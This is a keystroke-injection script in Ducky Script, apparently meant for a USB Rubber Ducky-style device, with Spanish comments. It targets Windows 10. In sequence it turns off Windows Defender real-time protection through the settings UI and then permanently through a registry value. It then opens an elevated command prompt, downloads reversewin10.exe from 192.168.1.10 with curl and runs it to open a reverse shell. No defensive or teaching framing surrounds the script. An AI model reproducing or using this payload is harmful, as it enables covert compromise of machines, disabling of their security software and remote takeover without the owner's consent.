 REM Reverse-shell de Windows 10
REM: Desactiva el antivirus de forma no permanente.
DELAY 10000
GUI
DELAY 2000
STRING virus
DELAY 500
ENTER
DELAY 5000
TAB
DELAY 1000
TAB
DELAY 1000
TAB
DELAY 1000
TAB
DELAY 2000
ENTER
DELAY 5000
SPACE
DELAY 2000
LEFT
ENTER
DELAY 500
TAB
SPACE
DELAY 2000
TAB
SPACE
DELAY 1000
TAB
TAB
SPACE
DELAY 1000
ALT F4
DELAY 5000
GUI
DELAY 2000
REM desactiva el antivirus de forma permanente por medio de registry editor.
STRING registr
DELAY 1000
ENTER
DELAY 1000
LEFT
ENTER
DELAY 2000
DOWN_ARROW
DOWN_ARROW
DOWN_ARROW
DELAY 1000
RIGHT_ARROW
DOWN_ARROW
DOWN_ARROW
DOWN_ARROW
DOWN_ARROW
DOWN_ARROW
DELAY 5000
RIGHT_ARROW
DOWN_ARROW
DOWN_ARROW
RIGHT_ARROW
ENTER
DELAY 1000
DOWN_ARROW
DOWN_ARROW
ENTER
DELAY 1000
ENTER
STRING Real-Time Protection
DELAY 1000
ENTER
ALT
RIGHT_ARROW
ENTER
DOWN_ARROW
DOWN_ARROW
DOWN_ARROW
ENTER
DELAY 1000
STRING DisableRealtimeMonitoring
DELAY 1000
ENTER
ALT F4
DELAY 3000
REM abre powershell con permisos de admin y hace el curl del archivo generado por el payload.
GUI R
DELAY 500
STRING powershell Start-Process cmd.exe -Verb RunAs
ENTER
DELAY 6000
LEFT
ENTER
DELAY 6000
ENTER
STRING curl http://192.168.1.10/reversewin10.exe -o reversewin10.exe
ENTER
DELAY 2000
STRING reversewin10.exe
ENTER
ALT F4
58